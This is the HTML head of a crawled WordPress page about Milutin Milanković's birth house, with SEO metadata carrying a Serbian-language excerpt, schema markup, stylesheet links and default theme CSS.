

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.milutin-milankovic.com/rodna-kuca/
body_size: 15235
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Rodna kuća | Milutin Milanković</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1 - aioseo.com -->
	<meta name="description" content="S Milankovi?em se nisam sreo tokom školovanja, niti ga se moglo na?i u novinama, vidjeti na TV, ?uti na radiju... Taj pripadnik univerzitetske „matemati?ke klike“ koji ?e umrijeti „nepopravljiv“, ne prihvativši dijalekti?ki materijalizam, brižno je sklonjen iz vidokruga pionira malenih i zlatne mladeži. ?ak ni 1976. godine, kada su ?merikanci, buše?i okeansko dno, pronašli potvrdu" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.milutin-milankovic.com/rodna-kuca/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Milutin Milanković | Just another WordPress weblog" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Rodna kuća | Milutin Milanković" />
		<meta property="og:description" content="S Milankovi?em se nisam sreo tokom školovanja, niti ga se moglo na?i u novinama, vidjeti na TV, ?uti na radiju... Taj pripadnik univerzitetske „matemati?ke klike“ koji ?e umrijeti „nepopravljiv“, ne prihvativši dijalekti?ki materijalizam, brižno je sklonjen iz vidokruga pionira malenih i zlatne mladeži. ?ak ni 1976. godine, kada su ?merikanci, buše?i okeansko dno, pronašli potvrdu" />
		<meta property="og:url" content="https://www.milutin-milankovic.com/rodna-kuca/" />
		<meta property="article:published_time" content="2009-12-01T21:50:04+00:00" />
		<meta property="article:modified_time" content="2010-03-25T09:08:57+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Rodna kuća | Milutin Milanković" />
		<meta name="twitter:description" content="S Milankovi?em se nisam sreo tokom školovanja, niti ga se moglo na?i u novinama, vidjeti na TV, ?uti na radiju... Taj pripadnik univerzitetske „matemati?ke klike“ koji ?e umrijeti „nepopravljiv“, ne prihvativši dijalekti?ki materijalizam, brižno je sklonjen iz vidokruga pionira malenih i zlatne mladeži. ?ak ni 1976. godine, kada su ?merikanci, buše?i okeansko dno, pronašli potvrdu" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.milutin-milankovic.com\/rodna-kuca\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.milutin-milankovic.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.milutin-milankovic.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.milutin-milankovic.com\/rodna-kuca\/#listItem","name":"Rodna ku\u0107a"}},{"@type":"ListItem","@id":"https:\/\/www.milutin-milankovic.com\/rodna-kuca\/#listItem","position":2,"name":"Rodna ku\u0107a","previousItem":{"@type":"ListItem","@id":"https:\/\/www.milutin-milankovic.com\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.milutin-milankovic.com\/#organization","name":"Milutin Milankovi\u0107","description":"Just another WordPress weblog","url":"https:\/\/www.milutin-milankovic.com\/","logo":{"@type":"ImageObject","url":"18","@id":"https:\/\/www.milutin-milankovic.com\/rodna-kuca\/#organizationLogo"},"image":{"@id":"https:\/\/www.milutin-milankovic.com\/rodna-kuca\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/www.milutin-milankovic.com\/rodna-kuca\/#webpage","url":"https:\/\/www.milutin-milankovic.com\/rodna-kuca\/","name":"Rodna ku\u0107a | Milutin Milankovi\u0107","description":"S Milankovi?em se nisam sreo tokom \u0161kolovanja, niti ga se moglo na?i u novinama, vidjeti na TV, ?uti na radiju... Taj pripadnik univerzitetske \u201ematemati?ke klike\u201c koji ?e umrijeti \u201enepopravljiv\u201c, ne prihvativ\u0161i dijalekti?ki materijalizam, bri\u017eno je sklonjen iz vidokruga pionira malenih i zlatne mlade\u017ei. ?ak ni 1976. godine, kada su ?merikanci, bu\u0161e?i okeansko dno, prona\u0161li potvrdu","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.milutin-milankovic.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.milutin-milankovic.com\/rodna-kuca\/#breadcrumblist"},"datePublished":"2009-12-01T21:50:04+00:00","dateModified":"2010-03-25T09:08:57+00:00"},{"@type":"WebSite","@id":"https:\/\/www.milutin-milankovic.com\/#website","url":"https:\/\/www.milutin-milankovic.com\/","name":"Milutin Milankovi\u0107","description":"Just another WordPress weblog","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.milutin-milankovic.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Milutin Milanković &raquo; Feed" href="https://www.milutin-milankovic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Milutin Milanković &raquo; Comments Feed" href="https://www.milutin-milankovic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Milutin Milanković &raquo; Rodna kuća Comments Feed" href="https://www.milutin-milankovic.com/rodna-kuca/feed/" />
<link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://www.milutin-milankovic.com/wp-content/uploads/blocksy/css/global.css?ver=81212' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.milutin-milankovic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='ugb-style-css-v2-css' href='https://www.milutin-milankovic.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.css?ver=3.14.2' media='all' />
<style id='ugb-style-css-v2-inline-css'>
:root {--stk-block-width-default-detected: 1290px;}
:root {
			--content-width: 1290px;
		}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #e65616);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #d1310a);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #898989);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #ffffff);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #303030);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #292929);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #1a1a1a);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #1f1f1f);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
</style>
